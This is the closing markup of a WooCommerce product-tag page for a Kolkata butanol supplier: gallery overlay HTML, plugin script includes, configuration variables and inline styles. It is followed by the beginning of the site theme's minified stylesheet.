<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Share"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.0.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/kolkatachemical.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/butanol-advantages\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/butanol-advantages\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/tag\/butanol-advantages\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"http:\/\/kolkatachemical.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/kolkatachemical.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.1.2'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/bootstrap/js/bootstrap.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/plugin.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","owl_next":"Next","owl_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"http:\/\/kolkatachemical.com\/wp-admin\/admin-ajax.php?activate-multi=true","theme_url":"http:\/\/kolkatachemical.com\/wp-content\/themes\/g5plus-orson\/","site_url":"http:\/\/kolkatachemical.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/main.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"http:\/\/kolkatachemical.com\/wp-admin\/admin-ajax.php","product_name":"Kolkata Chemical: Pioneering Butanol Production and Supply in India","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/wp-util.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/tag\/butanol-advantages\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.15'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8'></script>
<style id='g5plus_page_custom_tta_css' type='text/css' scoped>.vc_tta-color-primary.vc_tta .vc_tta-panel .vc_tta-panel-heading{border-color: #fec735;background-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color: #fec735;background-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color: #fec735;border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body:before{border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color: #fec735;border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after,.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:before{border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a{color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color: #fec735;background-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:before{border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-no-fill-color.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading:hover{background-color: #fec735;border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #fec735;border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-no-fill-color.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading:hover{background-color: #fec735;border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #fec735;border-color: #fec735}.vc_tta-tabs.vc_tta-style-classic.vc_tta-o-no-fill .vc_tta-tab.vc_active > a{background-color: #fec735;color: #fff}.vc_tta-tabs.vc_tta-style-classic.vc_tta-o-no-fill .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #fec735}.vc_tta-tabs.vc_tta-style-default .vc_tta-panel.vc_active .vc_tta-panel-title > a:before{background-color: #fec735}.vc_tta-tabs.vc_tta-style-default .vc_tta-tab.vc_active > a:before{background-color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-panel .vc_tta-panel-heading:focus .vc_tta-panel-title > a,.vc_tta-tabs.vc_tta-style-no_border .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title > a{color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-panel.vc_active .vc_tta-panel-title > a{color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-tab > a:focus,.vc_tta-tabs.vc_tta-style-no_border .vc_tta-tab > a:hover{color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-tab.vc_active > a{color: #fec735}</style>
		<style type="text/css">
	
	


	

	        /***** START: hiding submit button of the price slider ******/
	        .woof_price_search_container .price_slider_amount button.button{
	    	display: none;
	        }

	        .woof_price_search_container .price_slider_amount .price_label{
	    	text-align: left !important;
	        }

	        .woof .widget_price_filter .price_slider_amount .button {
	    	float: left;
	        }

	        /***** END: hiding submit button of the price slider ******/


	



		        .woof_edit_view{
	    	display: none;
	        }
	
	</style>
	

	</body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: http://kolkatachemical.com/wp-content/themes/g5plus-orson/style.min.css?ver=4.9.4
body_size: 273161
content:
@-moz-keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@-webkit-keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@-o-keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@-moz-keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@-o-keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@-moz-keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}@-webkit-keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}@-o-keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}@keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}.alignnone{margin: 5px 20px 20px 0}.aligncenter,div.aligncenter{display: block;margin: 5px auto 5px auto}.alignright{float: right;margin: 5px 0 20px 20px}.alignleft{float: left;margin: 5px 20px 20px 0}a img.alignright{float: right;margin: 5px 0 20px 20px}a img.alignnone{margin: 5px 20px 20px 0}a img.alignleft{float: left;margin: 5px 20px 20px 0}a img.aligncenter{display: block;margin-left: auto;margin-right: auto}.wp-caption{max-width: 100%;text-align: center}.wp-caption.alignnone{margin: 5px 20px 20px 0}.wp-caption.alignleft{margin: 5px 20px 20px 0}.wp-caption.alignright{margin: 5px 0 20px 20px}.wp-caption img{border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto}.wp-caption p.wp-caption-text{margin: 5px 0 0 0;font-size: 12px;color: #878787;line-height: 1.8}.sticky{opacity: 1}.bypostauthor{opacity: 1}.gallery{margin: 0 -5px 10px -5px}.gallery-item{margin: 0 0 10px 0;padding: 0 5px;display: inline-block;text-align: center;vertical-align: top;max-width: 33.33%;width: 100%}.gallery-caption{font-size: 12px;color: #878787;line-height: 1.8;margin-top: 5px}.gallery-icon img{margin: 0 auto;border-radius: 2px;border: 1px solid #eee;padding: 7px}.gallery-icon img:hover{border: 1px solid #ccc}.gallery-columns-1 .gallery-item{max-width: 100%}.gallery-columns-2 .gallery-item{max-width: 50%}.gallery-columns-4 .gallery-item{max-width: 25%}.gallery-columns-5 .gallery-item{max-width: 20%}.gallery-columns-6 .gallery-item{max-width: 16.66%}.gallery-columns-7 .gallery-item{max-width: 14.28%}.gallery-columns-8 .gallery-item{max-width: 12.5%}.gallery-columns-9 .gallery-item{max-width: 11.11%}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display: none}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4:not(.widget-title),.entry-content h5,.entry-content h6,.entry-content p,.entry-content hr,.entry-content dl,.entry-content blockquote,.entry-content table,.entry-content ul,.entry-content ol,.entry-content address,.entry-content pre{margin-bottom: 20px}.entry-content h1:last-child,.entry-content h2:last-child,.entry-content h3:last-child,.entry-content h4:not(.widget-title):last-child,.entry-content h5:last-child,.entry-content h6:last-child,.entry-content p:last-child,.entry-content hr:last-child,.entry-content dl:last-child,.entry-content blockquote:last-child,.entry-content table:last-child,.entry-content ul:last-child,.entry-content ol:last-child,.entry-content address:last-child,.entry-content pre:last-child{margin-bottom: 0}.entry-content hr{margin-top: 20px;border-top: 1px solid #eee;clear: both}.entry-content table{width: 100%;border: 1px solid #ddd}.entry-content td,.entry-content th{padding: 8px;border-top: 1px solid #ddd;vertical-align: top}.entry-content th{font-weight: bold;background: #eee;vertical-align: bottom}.entry-content thead:first-child > tr:first-child > td,.entry-content thead:first-child > tr:first-child > th{border-top: none}.entry-content dt,.entry-content dd{line-height: 2}.entry-content dd{margin-bottom: 15px}.entry-content ul,.entry-content ol{padding-left: 25px}.entry-content li > ul,.entry-content li > ol{margin-bottom: 0}.entry-content address{line-height: 1.8;font-style: italic;color: #878787}.entry-content del{color: #878787}body{line-height: 1.6;overflow-x: hidden;color: #666;position: relative;-webkit-font-smoothing: antialiased}img{max-width: 100%;height: auto}iframe{max-width: 100%}a,a:focus,a:hover{outline: none;text-decoration: none;color: #666}a:hover,a:focus{color: #34a853}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}div,iframe,img{margin: 0;padding: 0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height: 1.2;letter-spacing: -0.03em;color: #444;margin-top: 0;margin-bottom: 20px}p{margin: 0 0 20px 0}input,textarea,button,select{outline: none}::selection{color: #fff;background-color: #34a853}::-moz-selection{color: #fff;background-color: #34a853}input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="password"],input[type="tel"],textarea,select{padding: 0 10px;height: 40px;line-height: 1;background-color: transparent;color: #878787;border: 1px solid #ddd;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}input[type="text"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color: #878787}input[type="text"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color: #878787}input[type="text"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color: #878787}input[type="text"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color: #878787}textarea{padding-top: 10px;height: auto}select{min-width: 150px;max-width: 100%;outline: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;background: url("http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/icon-plus.png");background-repeat: no-repeat;background-position: 98%;background-position: calc(100% - 15px)}select::-ms-expand{display: none}#wrapper{background-color: #fff}body.boxed #wrapper{max-width: 1210px;margin: auto;position: relative}.block-center:before{content: "";height: 100%;vertical-align: middle;display: inline-block}.block-center{height: 100%;width: 100%;text-align: center;font-size: 0}.block-center-inner{display: inline-block;margin: 0 auto;position: relative;vertical-align: middle;max-width: 100%;font-size: initial}.block-center-inner > *{margin: auto}.back-to-top{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-o-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);bottom: 10px;right: 10px;width: 40px;height: 40px;text-align: center;z-index: 2;-webkit-transform: translateX(100px);-moz-transform: translateX(100px);-o-transform: translateX(100px);-ms-transform: translateX(100px);transform: translateX(100px);-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;color: #fff;background-color: #666}.back-to-top i{font-size: 22px;line-height: 40px}.back-to-top:focus,.back-to-top:hover{text-decoration: none;color: #fff;background-color: #34a853}.back-to-top.in{-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-ms-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px)}.site-loading{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-o-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);z-index: 9999;top: 0;left: 0;right: 0;bottom: 0;margin: auto;opacity: 0;display: none;-webkit-transition: opacity 600ms ease 200ms;-moz-transition: opacity 600ms ease 200ms;-o-transition: opacity 600ms ease 200ms;transition: opacity 600ms ease 200ms}body.page-loading .site-loading{opacity: 1;display: block}.logo-loading{margin-bottom: 30px}.owl-dots{padding: 0 !important;margin: 30px 0 0 0;text-align: center;list-style: none;font-size: 0}.owl-dot{display: inline-block;width: 10px;height: 10px;background-color: #bbb;margin: 0 5px;padding: 0;-webkit-border-radius: 100%;-webkit-background-clip: padding-box;-moz-border-radius: 100%;-moz-background-clip: padding;border-radius: 100%;background-clip: padding-box;cursor: pointer;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.owl-dot:hover,.owl-dot.active{background-color: #666}.owl-nav{text-align: center;line-height: 1;margin-top: 20px}.owl-nav > div{text-transform: uppercase;font-weight: bold;font-size: 13px;cursor: pointer;display: inline-block}.owl-nav > div i{color: #878787;font-size: 10px;position: relative;top: -1px;font-weight: normal;text-transform: none;letter-spacing: -0.02em}.owl-nav > div:hover{color: #34a853}.owl-nav > div:hover i{color: inherit}.owl-nav > div + div:before{content: '|';display: inline;font-size: 12px;padding: 0 10px;position: relative;top: -1px;color: #ddd}.owl-nav-top > .owl-nav{position: absolute;top: -35px;right: 0;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);-ms-transform: translateY(-100%);-o-transform: translateY(-100%);transform: translateY(-100%);margin-top: 0}.product_list_widget.owl-nav-top > .owl-nav{right: 0}.product_list_widget.owl-nav-top > .owl-nav > div{font-size: 0}.product_list_widget.owl-nav-top > .owl-nav > div i{font-size: 10px}.widget-border-background .product_list_widget.owl-nav-top > .owl-nav{right: 20px}.widget-border .product_list_widget.owl-nav-top > .owl-nav{right: 10px}.widget-border-round .product_list_widget.owl-nav-top > .owl-nav > div > i{color: #fff}.widget-border-round .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav > div i{color: #878787}.widget-border-round .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav{top: -25px}.widget-border-round .product_list_widget.owl-nav-top.owl-nav-square > .owl-nav{top: -27px}.widget-border-round-background .product_list_widget.owl-nav-top > .owl-nav{top: -30px}.widget-border-round-background .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav,.widget-border-round-background .product_list_widget.owl-nav-top.owl-nav-square > .owl-nav{top: -15px}.widget-classic-no-border .product_list_widget.owl-nav-top.owl-nav-round > .owl-nav,.widget-classic-no-border .product_list_widget.owl-nav-top.owl-nav-square > .owl-nav{top: -25px}@media (min-width: 1350px){.owl-nav-center > .owl-nav{margin-top: 0}.owl-nav-center > .owl-nav > div{position: absolute;top: 50%}.owl-nav-center > .owl-nav > .owl-prev{left: -20px;-webkit-transform: translate(-100%, -50%);-moz-transform: translate(-100%, -50%);-ms-transform: translate(-100%, -50%);-o-transform: translate(-100%, -50%);transform: translate(-100%, -50%)}.owl-nav-center > .owl-nav > .owl-next{right: -20px;-webkit-transform: translate(100%, -50%);-moz-transform: translate(100%, -50%);-ms-transform: translate(100%, -50%);-o-transform: translate(100%, -50%);transform: translate(100%, -50%)}.owl-nav-center:not(.owl-nav-round):not(.owl-nav-square) > .owl-nav > div + div:before{padding: 0 10px 0 0}.owl-nav-center:not(.owl-nav-round):not(.owl-nav-square) > .owl-nav > .owl-prev:after{content: '|';display: inline;font-size: 12px;padding: 0 0 0 